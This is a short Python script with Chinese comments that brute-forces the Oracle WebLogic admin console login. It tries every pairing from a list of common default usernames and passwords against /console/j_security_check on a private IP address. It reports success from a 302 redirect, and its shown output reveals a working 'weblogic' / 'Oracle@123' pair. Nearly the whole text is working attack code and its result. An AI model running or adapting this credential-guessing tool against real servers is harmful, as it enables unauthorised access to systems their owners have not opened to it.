 1 #coding:utf-8
2 import requests
3
4 def weblogic_login(url):
5 user_pwd_dict=['weblogic','Oracle@123','123456','admin','Administrator','system','password','Weblogic','oracle','security','wlcsystem','wlpisystem','guest']
6 for user in user_pwd_dict:
7 for pwd in user_pwd_dict:
8 data={'j_username':user,'j_password':pwd,'j_character_encoding':'UTF-8'}
9 r=requests.post(url=url,data=data,allow_redirects=False,verify=False) #allow_redirects：禁止重定向；verify：忽视https证书警告
10 #print('user：'+user+'   pass：'+pwd)
11 #print('user：'+user+'   pass：'+pwd+r.text)
12 if r.status_code==302 and 'console' in r.text and 'LoginForm' not in r.text:
13 print('user：'+user+'   pass：'+pwd)
14
15 if __name__ == '__main__':
16 url='http://192.168.100.4:7001/console/j_security_check'
17 weblogic_login(url)
user：weblogic   pass：Oracle@123
[Finished in 2.1s]